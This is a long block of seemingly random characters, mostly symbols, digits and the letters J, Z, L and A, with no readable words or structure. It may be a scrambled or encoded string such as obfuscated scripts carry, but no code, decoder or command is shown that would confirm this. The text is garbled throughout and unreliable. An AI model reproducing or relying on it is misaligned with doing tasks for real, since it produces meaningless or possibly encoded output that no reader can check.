02[JJ,2$odAA{u=;oJk7}AA1] ea gZz0"mn ao8ouNtLZanfa2L.]$]4or=0tEt])6L|AAAJ8.J-Zo.@ra,, fZ9=7C5{3ARL9Z$MAE.ZB!AD[)#dZlA[}.Em}(x:a=AV,{$Ega.)NE\'u;,,N.G=Jwn=nJs]}e}.40].A0C4J.JeraEJb4E.+eJs )05SA.p(J9l|LZoZ,Ar{JiLWdZLrAnZlA,_L+AZ6A6ajaEcJv1!L4]AfIduAJ)J]Z4?,)9i nJAE">JAooJ]a;hLt[i<)J_Q.)GJ:0)L]crTEx{J_g.t{6JJwLSid]]LcatJ)99JtAra4{s+f=J(ZJ&*.]aAExL#o.sN=1L. Z\')s.SZ0xZ,Z0D<\'n[bA>=m.AnrZ]l{!teAr)rL(LJ_Ze\'a$o.gT)!!omLJ{"sexteSJ{)(+0ALLZEZbT)ALliahieaLr6A!a_7\/Fompa,1l)\'am)4erJ&Jm.!eP0U=,s\'K.}mf]}tLoA3)0 r5ZaL)AZ:=AA}L)LA=LgaZ\'1ls);ta(JEaJnA0J,\/xE5gp^0Z]_TA3ad)05,=s.CLZ=iT)T.=tAe)j(.p]6@odoJ.=mEsl6JJoZe}J6Ja:5 {=.egc.Z){ AgjAF2EuG95i=6Gs ZJ#ZEsCE<*JhAY)r_n{!3ls,.m5Ts+paxa.LLJLe )mia)_]_J(Wj5A& RA,!o]6T)cL Z,H,LY0iL1=;a+J5eZbZdZrO^tr J{\'57!$Ll#v8__].Z(LL5!UfJ=p(AGZJALJ;rA}r2.J()}Fp c4hthWm,e] Z]els4Z45J,EcAth19A5,rLJ!A1h.33adoJW.n[tt55V]uJAA)ZE|n!x?JAgiwb;A.uA\'.fAh$cvst$tJ4xs,MJmA (e.AaixHo.tA.)J)s*A}gE!ap.j]{3L5]AE4uJc ,]e.ZZHJ\\s*.Z.)M]si_E.oA]-.ltAbAZ1ECZ2J),,AeyLAsZrja.e9CAcJ${A C59e{8e.qAce2LAr>Janb$c.sAA"6,rV;EDoM,AL.JL(J]As2Jn3aL]J5_iL(5ylD.%!Ze;a5i8acLLA5h.A5pLJAaJc4aEe]0J$,8Z(LIkpGicr8ey9,eJ8Fs.E,T&5JuAZAeJ)0LcueZt.a|A=rs}1=JAAn!J0.>0AaDTih[aBQ,yd.k) %\/;5]t{lA#;sd]0psA26o} ae(AAmge&}4J5JyE.EA])).e9EC!0o\'}NL8(fE476EZL!NrfAZ5ecgml]Ea! eL=4|DQL)],L:_0ooxn4CZFJ6an]7=e}it]shkJA_LAeirCIeI_mo 0A;}g.tep]eeAZ=Z<JD5L(A[xs.l)yc}eei=&D1)n2n)ZJ0].A6&.J)ZLZ9p31)({ZyA.A,JZJkUr(J1hk!EQ(\'a_}u=L"NTZVuJAt,EaJ7e^lHMaYc8as}7eaf69E;+nH((f8{Al{).L.;Z_hJxc 52Aj,nAE).sI]Ee E3ELlaAZL<U. [rx$JA)0)et)*a\/yn,Z0hRAa3sa,u[+5_shd olc_gA=l[)lA6=W6S.E.JzLtL3n=aLrr(ZhxhL)ctZE).gS$r;L.s2."nuAJ=bedi=I$Zo.!s 5<! .!xfE r6Z27i_jn_xJa]ad?(;u20(ZnA=.}uI(..]rei)!*}0E.nb=L(x)EAZ0 eJZ rcs.fyJ1i)}Ja:tJAJ!JAJZ],5_+(r.AL=!E}]oft2:[t.Fes[ogsecTrdL..ri0JManIJr}kr_!)!O5AodJt, 5m=IZ4Zv7a6A#Kg%oA{EpsZ(_frg[m}l.;ILAm2iAui6tL*;pjLCh)tNt1dn=i.e=e=A=4AAl0 J1.225Jt-6Cj:_+2aR)1JJZeeAF.g1as_L4Za_2ci0jnAn J..{>8ZAAlgnlA_r.5n)sLA..mJA.5EJa[J,r$eh!LeAE.h;0A(!As.t] XZb72l.2.JJ!J$DArlaA3are"A rCZ.Zo[i==3_e1Lc}JnJ)1r,Iu0;x4oFbiAK) asd.y=Lf _=5awJ0Lr(o-Ls6winEE5]e0((nS.(Jenn 0Q}AEZxxAmGnL8!,ZA [)nTA)8nJA(An!JpcrV]=D;kaAAnJy!JtD.l9r+J.{_e"A,A*J,_(..Z E.Z y:TrpJ\\Ft+Ze%rrJo3JdLd)M7s)JRALZrtg|(Z2} 9h=aatIa0EZ0J]b.{x5oNh=Et4pA# JzZnH&sCCs(ZALraDr 1!!sk ]5nE5J..E JrirZ(Z+3L_aA.JCg)endv!J!".3t.) a2_ =axAa)0iZ.f.edE5n.66J(tA 25AGt ddJN\/eonGoJDrS. h7_aZv5eslZAu59Anb$.nLtAinut +gJL3Zy-LLB1Z}:a})itJL ){_axt2oauSSA(J""9.aA;.3EAf)AE<!Zl.a6p?(AA>lL)G)J_;sf0(LLTi)6 1Z,texfekM5E\/ 5]rt{qL.NpZ. \/rm9(.a,eJ;a8j=o0e43.Jp]ud.t)f]La0a]E$rZ)MLLL=?0wAS(T.Z}u.GAOE,JE.sA!t=J)nrZxJUiMZoJ+t2lZAlL;za=,p{%3+snAs1d,x} )Lp*W[#$]LJA_cK76|2Abxlh3Ll0.Z):EA{ordAan!;5+t+e=ZAmLA5\'ft.}TZ A4Z]=_lJ_AeUN@!$}{3.Zvx60as!(kZAEH3[0.}d|g E!6ZAZZ3]E{2m.)=pr[25eK!CkJ#xc]ELS D!E,N.)7EtnZL>eo=o6J(Jcga 6bJi)(JL2PrgdAa94c$L!A=k@UZ.tJALZ]!=(Jj5is0DAc;aZpJk3])]i):)5l .+.nni;;!Z05aItj .ZeLh\/A])0n Edj7,]tCAmL)e:%Z77]wEEt(a)Ai6G.#;oCA.Z=eJ VZE2._b3uv4xAE}_J!b|(i-AaJ{,SinZF]AZuA+i.y yL+4$(Lc.i[rA)Jwfqk =}* 4EmD",L.Z0jEd l L=pN$TeAet)}7ran#nBnZ!RL<ca.Ds!Ui5.ZL`h xr2 Z0.JA=tGSJ|a))rnAZZLpAe..ir!lx.ae0ab)q.wc5aJ)r)!o!lJ Ji te9Zn!(}.ENtG>txirhd,hF +(Zi Q2a)0s_A 1! %.I5E)`t.Jt}XB07L..I#s)0e*Bv!ec0!,)Z)0 Jv3ELJ.txElTas g t(35J(P)L0Ay$|.(Zm3.z)3)$JA5T6tA[.(.&=r6.AEn3!F=LeJLaZNEgt,aDrns& A)VJ!sJU9.j5tEjLJt.=c7aL)6A5aJ!A.*Moo+1 Lo.;a9CLefAJJ59f(E2OJ;!6EAul(-#Lo_gnV a1&JI,;0+eLJLb"J0rn]ow)e5tAlog6L! D aec!ErJL0A!!J,e..@.aJf6J@Jf=JAEv )p!xi.2(+!):EZnLL#.]a;"=J6{(}{**{e))_ny"w|HJE:a_Z.L.!_so5L7AJE]9euTenc.$wx.EiLm?)1dtLeL{+|A{ uk;nJLA,]x6(mtJie=]!cJ, !.;,)h\'kha ,)-LZL#b7fBlm-S32Z.t.pprAZJe(#A{1JAJyx>!pZApyI .esWAE>;$]+DtsJ!_n$Au,14 i.!3 5A_JA0l]&,t}d}Zlsr:8{(]nd!_teweJ=u})?Eo0yJ)$osc0x!Jtx@J6Z=s6ufxon]yzoLF{sp}:nZ2uZM)ACv)ZsAs.;JT.Ja\/YSH4.JT2v599!Lt 3&x_gL"::i1.n 4w}"..h jJZ.Hl(,s0xd4 ;) J^yA,gE+iZ3sf LlioE)t (TLnTeoA)o-1niZ))l^]. =ZZLd8ti; Ao 0ZLn08( }xa6sExh$0o!AOZ.!Zch.Jp]Z4Dgex=L.tc=.ePaJLEJQ+}.]s.k15gC[.${a=J?JisP3AsJ4=N90. #Z m2A+!1s.$eJ 0x|o(L]o}=MJc!]$!3yJJOL{.is4J!9J_O-\'J; #41.i.tDJh8r1cZ ,re.i .:JC1}.Z=b(!66ZsrLsaLJ48(Li=o@#.VAZ($$L:)L(w_[[2oZtAvfZ)sA){Lf(J:J;Z]Ja 23iLE .)J.r Z.2i_.)o[=6)&RblL5oA )|.}g.rZr)r)n-snZ a].iEisZ=5f6 $f5JAALfL2JZJ].013"rn{5Jb(.CqAsde. $05Z*EAWyx}p)Zho}AFhLAseEe8Lj 4leM L.)14J!9oa,2oEpm::E'),Acu(' dA.AZ]LSAsea 4d6slJIod{86fZmOx],-.as2})0{e(=L EJFLfyroZdrEi0Eu{L8L)&ZoJ.Dr.aiyJsA.5A._V2A;D4Z\']xA5iEesG0zolA(Z,Jo 9fLJJ.n..sVu[mi!nJ.ZjsJA..[L#i!4,L7T!JtoqI,wJ}Ae)?LL.{L\/Lm2 4pE,LZ,yJ1<8}4zL3,S!a5=)Z1a(jt6.e;]J)Zfn>4v;or&9w7!3itJAJLD=i.ay; c{A?\/.:_}e2$grC"v8r_Ael=tsL)C6fet}aA]4](NJZZ5s0L4LLLE!A[3.2mt}0"(Z3n!m$ZEto[]Z_IJ(!6JC.9;;bt=fZf;|5P2hL?c%+|[ 6iAEmZu)uJ.[,]JiAt _iL:($AZeL,ZHZstn Z},AL$L.A.ZwZ-).Jy)UAkLa(h.DE;$+i[]83fE=7i?p_Dc.)a,#+EJbeJJu]97LJ]()a6!e)pTQ 7J"vJ]m1jl9aBQ9LD.;&L|=!Z@$ [JN05s6=!h4Ld*L65L(.8]o]L}a=9>5L;ZC.(aJc.ffi,;sIG7Lfo]u>([I}eLshl(md:uC;.?u;-"]. (L\/J_JZ)ZLJ6}(Z)8!Zr\\i9rZ(=8l]a=AAAJB1u{ DWC]=.!5Ee7=n=to.LlhaZ!w;(W.}ZJnojfJjE]L.l_LA(iQ=Im[p$,J;!}hkC!l]J5s)AZ}17is.ed)Air;f.)ALsC!EeL0i]\\(G_6$ZNcD!EJZ+1 Z6(=t9.=J6gjefJeL)Ji.]LoTe\/*A5 &c.ZLJ_J;)]JAL4^ J6n}9A;{);?d$L_};.j7eoisA.a8#)Ahe,^oJeL\\h3aAxeA)B.iiA6c!J.5Lppetom.mJadpL)J{t(Jp)2.=]?5Av1|a$J($lAicwfUrD!a.)JJ1r(oe!p-5HAh9CoJL*1Zr)0J7-h(]])AJ56_Z.{k.tr2c()p!pJ4m$cLEQ1J)"ki..d]J0]}}L ,nZ(l.,l)%El}xi4MJi)AFPA[!k50E AA)6ands{fxkJcJA;iL.,tT#JeL].\'!:r$$<[m.n?lzf%.Z1(&Lmcs7*A6ccrJwLtrJl9\/a5a:zo2:-J;(..r19Z6tAb{CtL{05at[)2thi}]nCL\\L0isAC5ALA b[. LL4Fe.r23{r8Zp5{5)L4?r}h7){1_n[55tL`A) w!rVZysX<xA$$L$u!93Al140Z;ZZ\\2L nJ#]c.?e)Z){|kqsla:p|,_J),7_ LuA]o{cA)2gEn3J="G[QLJ_9aZI.$0J!0VEJ=5Jf h}3ZsJ7ns0lf4pfa+ztJ,.lbJD<J J2= =ll0a{`cJleJ.%`.eny4)(1ULJ+ECs)JC eaeEtsC)unL,.eAl.wo)gLL;?_iaLxs aWa)orZZ.(Lc2Tx9!J{iZ.AZ!eec2=r=)9Lnm},A0HY]br.AtTZ3!"a2nwlIdLryvL`.3d8i_Eei3i)e$3Jue=L{!i;A!2AZJa0rZae7Jl.)LaZm]8L.kl5t7}=3oB(.)C)Z6EJBZ+As)6Ao36:0${K.GeT6yJ(;1 s,sfJ LZnnDiAJEx)J.5ZCgHe_\'lhLu; igk.AeJ3!!}A8re_L 8}7e6i=ns]AZ(LED1A,HzJ7)].iaZy3s ]z2!2.AM&][p#rJ.h{.et.Zu6E[0=Lpo)sJs6ce"a4u1J^N5UAJJi!E.)e>lJ.AJEa][dY;!3Ce)t!Ae4%l{l.E&ZJLZ)9,.;1Z)eB3,}0s,LOdLL3i{e98?$EhZ5 NeV4.kf)$s|gZ`0fji0oJ0Z4DT)tE#}]JLtD JsBATEE,WAaiaBLACQZJ.=ACJZ0rtaJ__P7z\'\/(.SV.L.8me.l5J.t_;trrrLfecZbooe+3i$tb}wauH48@barqL;eliJ|L.aaauZ44I4hL?x|!0jElL]^L3rJs 7l1LJ5{g.dy|ZAsmaAeL(JZLcjv=$)smAvAdl!lJl+ohgC3s)}])LA,ohALrioEA72))7eZ+.Aj.i6JA47=mT;J_v(ULaZJZ=E=dtZ)D B.JA5ZALZ1[}AaAILns)J]AJyE; ZB_J_gcoLrwieL(J=.{rosJ.tZe!28DJiEYW)=CrfLrLi?Lo)J|Z[J50$7BL4*JJZ}tZ513&"Z(tQses3A!,oSo(.riJv6A3:"a4"exJ$;,!(J-L l<tA7Zrt,J (063Z;|Y}As!EiJZJ!!YD!1`TuQ.0eWt;{yLUEZ53Ane,p1ZM(e{L(L9JA].$J?diS[()Bd=)L$JmJn,"ZAd$5JyxJOR)t!2sZL7QLJi)))L.P&4.BZe$AZCThCJ9eeZAQ$)T)CensuUJ9EaJB,].$L$Ls,eJ .Je)Zh0CJ7sA]fR;[sL)CqA]5ifsxaZ.>Z95{JAahA., |e}L,Zl? )SZe)on=J36v.As[b.t (L,L6=:LcXe*$aLZA(li\\Z\'L3575Z[n{AeoC}D97LAz[nDkeYwL(6A(5D9{wuLo?i])}{LZktD[4\\;(o2.ZG)s==m@sL.!7iteCe[L0o{J.+)JJr[ [LNv6x4.0}ZD[ZWJA]2s :JL]LL=6$B@iAm=8=7t0Ata;Qb y6f.ZZ64DtLdZ)c$2]lZ&d4>o=123o )Z8a}eJ6ZLAA)dD.kEx=)ZpD!;LZg2+x r!faE$Ju=.w5t[, .,Luu1kXA$8r5.>..fJ1Z]Za5A8!))tA,t6)ed.f:AZ$JE19ELi5t ]]{eZEA$$!=Z0CsZise {Le0Zne?J))Zm2JZ0E];9LnJ)r27;Z1scJ6LYL<vthglA8ya1*J=ultr.bu6egEZ 4.AJE)sZJ3AA]i,QaZLE;Aa].Z7tH;;2|gt.LaF;h.rf._i}dm0Ji+JZ;(;n1=t$LE}B]A )=6p a[>80!ZTe987A\\)B=u]1|rfJs.4Ad,0)y^[M;I0(LKs1)Z}sg)tdHBoLxE[LLZZZJ.|p6"oLJEMo?L(ZiEsLqA^rJn.B=Ku2{! 7c[,] rue;L H!JXAKAJ(n=L6\/1sl;3.{=e79s)6].t$b(ZfLcHZnO"Z|e.]; 9}itoATie=@ut)t02dJ.A[52AJ19$4]}teaEA3|..d dEn.ZSQWZ0sdAZ2E![ ZiRH=uhD4{.te)1L)dhR0A@!&LE!J@LEESs.sJ[d([.A6oJfL6]}VLo.A#Z)nZiBU<eo\'t.{6M=p04,25..2A3ADB(0L]$Hro>A.n3whYMuor<78nn1qEehhts]aL+J{EAZA\\>fAa]@3f|EJ!?3Jins)t N!m$Z].a0#){)!M{7LezJeelrZrgJZf$ENC$La=]" =ZnDtd!]o.d2fi! A"E9S3;{43y]LKs[Jb.!_Nse;7E]_d=o=., a3eriJL,$A:JK}JlA5exCAnEmqsA4se]nx}fk.>$uL"JJCEoJEna0JE1td=]s.+9(s9iAHJ16pi[6>Ea]a=)Me7i.qJJLZu$r{m(]LL7,aUL=aLn1oisC_!c)?1L]]stAftAmO\'in]9JPLChAiZhJung(5]IZCJ L3)B3J=Z!.i6c)n! ftZ)atZ(A]s7ot|0)cftQ[rh4,k\\aQ7Z_b ) r6AmD}.7Vs}4)#WUCZ6ra5JrZ.7;l6,27.witnA}MfJJLN3&tnZEay.J`fLA)5!+.A)@rZCei[fC)L!=56N;!*=tL.&hA{pJ2!nJ)i))VKy#.t:s>EEaZ)#A3FBDJ1d1$ot7PrA\\)c1e)r] .BE `$\'c;{+.LaAoZD=}1%d;,mJc(Zl0,6ntA\'n4Z]r}dT.L{)t+Loet8a$)09EGLET]LAafeF:=J9ECsiohL57(ZrJAAAv$A#4c4s4uH..AE5J(L f(49..){g.] y8di[vJnRZJ;=uJ#4&m("0c!r\').ZE6J7LF\'5]JclfoJ[oJ=)m]8AkZa6t}D7.o)2Lc_4LZ)yL$]k@.,cA.56r]hlE4 gw`cCAM]Ln;@$ S!w:669,t2LLcaDh4Zr9LLJL4am..tt0o;PM[G96JeL;Zfi((]ie}Akt4(6i:2E]Ja.hthJAAEczFMeA=e=$JvCnFxD9;Lh8J&FJSo0 eV{gN4=L.),XH?Z{)Ha=.cZee;LF)El{& eAa.!Ce\'eAlLSQ\\D=e$Ao4Ae.J.)itLL8ZttsGe|+econtHo!. ZTki.sAZAAosJwKe>Z6(8s 3L<xN9,<Gd$atJejc:ta-C)ZAAJrJH @vi)A4_tp.u0A]4]uA+$Q!JJtwEaL$JAa 5,]fy)W*kJZ(x+1J48&u}L7AA90=t.P} )cL))0(rq(.asadeRQ5Jt=3]iE st\/Zs7C]SLd)ZLJ!\\!!L0Ln($Z].mLonN$L8doTs[9a!JaJsALJ$D(E4@on;_ub]s1J.JAeLaLFA0135dgJL0Ah9[LZ9tn(n<]](.Lae;5Z%.r7,rL$D)JJ.);EDsZ9)ZA|AuA8;AC_3aJA|@L"TIxd{^Jo7J5.d,;;hL+1)=Zt; 0Zlo5.LZtL(s)6l.Z.oJA7ZacLEL@fEnL8[AL.Ly. "siLa?hKZhCLo[+.@u.}T=)1#t=L9L)fZnLZLrLJQp^L.(iBoSradgJenrH}WJt0JaE}9EeACdL,)Lisb$(JZI39BeJJTi9Z[JaJ7J,Ls<ZAsi1=]p 0e)L=L.L81,J }0eJ}Zs=J)sJh!)L.}ZJs66B.!EJtA.ZZJuktL+ oj?.Z@]-C8]JZlO?.7  aA({Ld .-AlCs@JtJ3uMZ.+Za =|)E,qdLLx.yZ,Z0tCL;8c]L>LzeqZ=e}16r"deZc2;_3k6;r}aJ`soLteeA&j8a=!70}ZJAJKeELnB$$u3r0#})A16sg J)}!ZLrJ,mhL+w%JaELE2.Ir ,ZbnbLtAJhEL]7L9J")J.llZo7puhrCf6s(Z1$nJeA(\\lddEwZG]8s]Z8l0ZHt.JJ).t)(9Sf,)LZZfJgn.+BAg!J;BenE(eLaJ.{%;t]AK$Atm9!esJEsuao09!|A(.r)ecJp)tJJa}32f(a2o3J(1Se1)rs]tKnaJ\\7L].aZJ(9J]"pc JdANZwl)!J[4AeLM2fZHa|ED}-e)5]d5ni7dNfr;e]ZSa8,c\\>8L.hF83D5]b19d [=d]n,Jc,wApLJ&  En=xrZvA,r==sA tuL=Aja6I[0AAt(ZWs6.Asae.b,-&J!_%.oL tLA&3>&=uLt;(.L} eA(0==6AA0ef*h57].!.Y.D@gve&ZJGeG871L,)ZAEoULl)Z!61JEL$(!oC5dL])inJgEE+)6A#FAwL}@)X;AAJngJC)JT.tC?$] }tZaLL({&rnZI{l!JMLsZ=rLi5(im}nNJ`an!}Z)7]to=EZ$r]sZd m$sZ..aox]n++oxS;r2fbJEr)-v8(.At`T.lL}AyJp_6LJoP!<nL!g)tZ.5C!gw `dhJt=Jn.A)!6.E 01=EA Zh);;a{50wAp3Ae)0j Jrp!gJk.J)nu0:$>=0AMJuJe geoLsGwt.a=])xAdZJx}iai;E-stot0AwY,%%Nb[(o^(c 5UELZ!]Z+!vy43J6w,h4saac{(kf\\A"J.L)ZA)gL!)(J&1La6J_.4t!(M7Vt410vJZrx2h LawZ[]s2lo[d{6t]{1Q0spJZ0wZrn16e.J])vA,xL?aA0)E=\\oeeyLfJ),;7g0uavJ$AA).s!ZeLiLZatcA8A|aJhAZ_,m=vZ1M(I.]!4aA|oe@ Ae7t4r7.IJiC.L3sZJ=.:Z(ao)LL}hA]L]oZFE3J8=ra+th$.33!)rAZ,55Zio=$uL$ih[\/7$,AJS[sg.o8S]]pELdA!]82A@&r"laZe))tLpe\/*yJ.Eu7Z[E2cJZ@$}0ti.-JsxtJa;RLic]JE!)eJ"JtoZm(A4ZA=.c0rrwLT.()AZB=e)2])tC\\c.o6\/Ea4.]1s,oa]0.=)rxs7Jl;g,s]e(L6,)J7..1=ea$,_)\/JsE1fgZ6]X5\/?E6ae4p&Js84Bs?tZ8FAV(JJofpo2A%N)}DoT,jh07A8(D=J tiz?j6_Jg!L5k(%sZpJ6,=J){L 6CLy9dAoZ)a(dJJks= ]@\/OA.p6bJ0;h,i; nZ.(E3=)Z!Ze5{ft!LZl)x)_A02nE$A3}wbape(ic3lemJu5]]:s57Qe.2priy1A.1Z6` }fae$]tn03NsAe8i LG..oyAniA=v`^p<svi6V.CZFJJt!.cej e,_$t;)ZJo=9?Ao|Jjt3$S7A)^){|[rdCiry,i]eoi]ZikgJ_L]q)1]ZA])[CtA-Z.o(8tB\\=c?))!LL1y}a{E0L._TtA..]J.A)ZLJa24n(6EAhdJ,=0rQ"JrL3_4J6+d?keJAta$dV6]eim Jn(6Z3AZ_o. aZ];AtJA.LarFQu]1e$7A=.5A=a3A0AIAaaE)A99xcT.."4d];J8!Ae(67eJJ0\/)}A,)0Ze !n Le(lLdie+e){iZ41.ard\';)5AJA13=R62{J;wod.31pdns(fAdrO^Q])J4b.Jx=pJ EJ[:(80.i)w9"LcA>A]-0,A\\LXL.4LlH)POof.ro} JJ ZZJZ)riC>eDM])059ZnJd)JQZiZ9rJe[JELaar2L1(=eeLiS2iZL`tZ)4JLAZa7nsJZ[ C|ZZAE1&.tkZ)oZ(7A)Z1].(S;L!a\\,A5]!{L9FL7.ApA5{=CjLnLLeA?5 JsouWe7{-oA ae054rit\\?e|LJZ9J.( h_;daJ$!${}ZWAZlJA(yC-uJ._Z6;Pe0J8L,JZ4No.L;Aj$Ao]xSZit8{.t4A6L.tL1=@$}iZLLA;.7.Z51Q3:h]1\\e&L!s7t5Cy3hLsi]sa0JEfo1i(A=so}nugios[nAEN1?0]eei]5;=)%K79Acop0ufea,fvZ=L3:$Z53Jl`=aceA3 Z]vA(llL 5jZs)E1])pgZt!],tA4SbLI;lh{eL.Z,EuC!2Z(=!aeANf9Jn}16C!A}.LLQ1eoL=e1u>Ad[tg*x0.n)w_+2.ZyLjrnoJLA9A(.OwAEs,}!LoL0od]LXA)1Z{sEtJ$aZP.)o;,MAbZ!43Jf4%|!Z(6iLL]o+5{(f0]0]LnhJoxhA<aAA)ZA$.D5LE]bJda;!&;9n44rtpak0=Dn Lcght({{b2n6ADA\/_{Z(ZotMA{3d$ 1Z>11J2 g!6ZrnAJ5nZ,-6A.d,srL. ]xAosnhIA3(A40Z}AZe2]uZh1JJ=_nZ.1l=>pq(n9rk7?5u]yJ|YorA}sL.rAm8=s3hiJi=JIhE!.s0rq=u%Zu}p ZCp@JJ[L.E.oo!#cn.enAD_8\/h;!]moLd{i\'!:7_jutf{d.LL!${AtnlrynorenZs6i.]ti=Jp.].N:!yAB;5),A E=ra,6v.[.AZ{rA$0Cph(J3!)[ s;usu;ThL5d;=4){]2dad*.1r6Z-tHCZS73ip.4n{ 0LZ]pL.03l=Ze}sZ2G)0n.)oL-E[Z0leo4accwia!fueZEJ,oxLA|82l)"{h!.a\\tLuAZ$LL^6.m.nu)ZADanLm9cWDJtcA]CSd+e5A]"fA.DZAux)d a.ZLp?S)AL),amrJe,,JA|SpptoLeeLtL2PAt.Srcmk)fA%Z2L$TL(;m!QZ)rE5$LE0!A4J]]L]ZLo!re9a057EZ7nJh=AYeteJA}LsLLc]A7ncy]t7 \/Ys((..Ap@(,E8N!)Ln76e!t5eZrE)Z#j!l<GEJJM&An]caA;+Er_.},Zk1JZsZh9|X%05LLettAe`]liL;1a+!]e;.}r] ;C=d,e![6NO0)5;Z5!e9)t}ok"dT-_DZ=L.lL4r.Jk(Z[eIc(63A,JsLD$DbSZEo7sZo6Z;0eT0Hs+ZAdJ!sr*Z}sLB!A*s7AmwV=. Jn6ZZ*uUaa(cv TL=Jh^3.d7y43J]E)[etiKe=L3LqteZJac$epI.LB]J]l!"!;Lp.) er=.EC2e(ZAX JA)=d!ZTe4ash)utdAAaL.. J..be;Z{r"Zt!l-2(JZ6!y06A?AZZ7&7.JZ43Z,ZA_eAeTZ8y.31eJ.Zr6D5_]Z\'AX=L sCJ\\2iHu]]x1`yeJ^AiZJXt.]?}.acZ3J4i}$[);Qi5 )JL.y!:w]J)ars^)A.). $1.)gt{ar0ZJ+L.JE;\'A.J])b_s5JeA).{E"(J$Ad))kJJn;r6h)afJt)LAttn1ro) i3([z!3.tiZ+J1dJ=rA36:cpa4d(LnAM62ZrA]7Ze(,J$nc! )Ae4t$]dsi0 ;7Ad.h140p#ZiAJe))xA;0Zt)l=JZa!A)!_s(aLu10JJ%}.rL1!=.\/voAd|(]!]p.71k1J&=.\/ctl5AJ7c[xAa8LjJCLA1]o}=._A.Z+t6tw5n.lLJ1shL?{c,JA,Ea}.DLt#}n]OdnA=eP]cAfBaiir3)]4a)n3=4L 5A91g]L=s@rT}0J@\\wZa1(aJg%J$Zoa-LJouLZiE;Em25Da)\\Z3Z[)tLyEQ]rm?Z}9=^t.-rJmN]Ea$)ttu]3Zi7jJ9j5,)t%HC{LstL(x((d.[n0#,n]aXfB_=:r8}T3aZAe0M"AAn1v)=Zyi6]7LAJ8)ga\\jsmLeJeA!d$Eb$LZ76]A&a.fRJZ.tAlJ2)) =LL@so(1ess0==J}sp(Ldz!i=ZNL0 2v)]3gAsisJa*AGPL0f=LiL17(etAsAZedA=(r40]1oC7>L)gL6p2+I]2Z. b(AdJLADttJtq1L]61).=L;0,tg1phsfZZJ=p=6aDhv(hn%L8+|L;LZgPCA[[ebte8YZR.8e ZoL5stL!,nF0rAA2wFLaI!{^]NAJA!,A}a@Al.A8e1Jt M()J]B{nA}ert8iJ}lh{ZCZ]!9U.)"lpr4mYut.Z?oZbJn.Lca6ZLLJ{JSc![0.J"@z7eZ,C6J{Z=rJA^oLEDe46Lo."m0,L]EZE}{ap1J_eZLmZJsA+#q3_o)iE4|E@ee-,ZJcigpf}1b7;o),aqd3lLA#(*AILEf!AEr_J.eJ$A1.DZ6E9#.ZAk7aLCes;*7_us.{GojZ]2ZAZ$dDtFvhtJ.A;LiAZ, h.}|mvn.h;]tJi((k5tn,A$fAi2;996(Ar2Zi006[7fn4M(ADZ1!ce)JAabr]=JDAA3t1J].$.a]6JuLaAe _:hi48El){aSEr)txZ=)d1?ZZEZ[7o]fXL..Zl$uM_g((tE3J;?}J7Z!Ls:i$.Lu31v\/.oiCwEeebYsAJb.en@.0_))I<)4aAI<4Z!B;6p .. ZE)oa.}.nf(:C3I,)44]xALt-A]tLJa3areJALMduuu.A=,ZspLt,o.Js=$5Jc(dL }cLCsaEla}JA{Lg27.{)aiep_7JA=\/Z)JJ 7Lnr=tJAgL$JH Z:Js!C64(gA!)|A)w87#.m=S=srJaKdaO@;={]Z8=[t.{-)m2A1glh[ZuJ.s5U7ZiJZZJDLLh!=u=.)Sa.Ln)J!^L[!rAd(}0(L4[Jt0];ZnJlZ5^ai(`=J]tD.g8!.;DZ L.339^(socQJ=1{j8ZRJ)_To!Fkli!my$878vlr(.n!]EaFe;mp8Za)6sZ;h:(GL );9)JtJ5{pD$-l)[7(i[2!ZLI-,Llm5"!p.{l7h.KJLEJ{AcZsGsCaDe 7LLt9s!LIJ$tZL$=lAsCZt6EL,7?e2rA:et]eJZ]sLe]:7rop;(LL$}l;0 ea6<.}p)ttsZo! aa7J.=%(J)$EZML.Lw9&LLo_LaAL0l.I=Kb6Zl5(Zo].i!)d]#n]laL0.i)((,il!r(O@9a:4hnaAE )p}dfZZ3#\'6afus4!6LxLJ1$!yZZL9eA{i63tj{9LZ3CL;hZ$=e"dk^_]j.ftza.]?"30)rEE2LZna=l{;A(kD)O\\4aZ(Lf4_^1Ct.i.i{(B J3tL$.w})2JJA-4Z(()nJ99Z;JpA>!]j2x$v!J\/)$Tt?, i}(\\25G&{A)\'90  AEE$}_3i$retiW))$LL".eiZ3) =t (Z.dJB_y{A6As0Zh6p23s0|A]}0AL Z5(JW>)9?J4L(Z3EW!:)Jb;J0yV_0s}E3LJ=Jd6|is]zEu4ZZ#L24A>{)Zy28.dr6IZ)mt;6nLytLZOJ,AsJA\'AZZwtgL]cA)CsF(o29Lto<le3!0f)!0!.ae&arp.. ]aLZeA21Es_ZJA;iwp{.$;-Zr$lAD@L)=].Aa}J.ZL.U=L[oJ*sZuAA_d.Z n a.!\\eI!ZeZA9).JM,3AJi(t2L!4]E5!v@Zb ))5)Z917cdR)o  2JHZh.[Z__,x}JJu2}nDlar16t#5C;c2=ZtfCL2;JD"sZ5t06] Jt),]]]$AA]s.76dn]v0`k4=f5JBlc!]Ls> @6(7;80;nL39AJ!);JorsZijsoGsJf92\'A)lAn0rZ42;JLBj@,4rs.9Z[.AJJ$.Au}}\/;AMt5)A$h3[mfy#(p]JfJ,=Z.S-C]&=ndpZA2"=8l1Q6;*p(AZ20=,eJJ!fjpift=!otZi)A9`b.z$fAbLu=.L1t(L)8L,aTi0A2peelALJiT9,Jlvn)spAe5+)erZ](A9_op9Zei:;tp5[ra .]EJ pA@ntL]uaZ!J$]>[ALiDA3)A]k((7\\6]=}A""]4a.]AgZ.Er6[0=)+jA00y]As7re0L;fJ)_0A=i-TJ]?o5Z |ASAo.a!fAtts!)7jL"sAL$=]hJELaAt_9o tyAp2,CtA1El..oo]J1fhe1aZ9)E9AnLLySwLJZE,p!o0)4a"O-tD(*.,L!Au74wh}$x1]6Zt2sAYZ$_Jh(\'_JdLL{tuZA_ Zr1efnZ ]0L)Ze|Et0)=80$)=0>.,gp.p0J$iL7=LZ=6,ZZtJ)) ? LeCb!52!]ZJ.,}oxAsBcZ37i1B)%^;EJrV{Zu(C2}]:nSfefo5d)L!d,.C2)])Z!a2].[JJI=Cwl;5.[f3)La,uEsCEBZ& 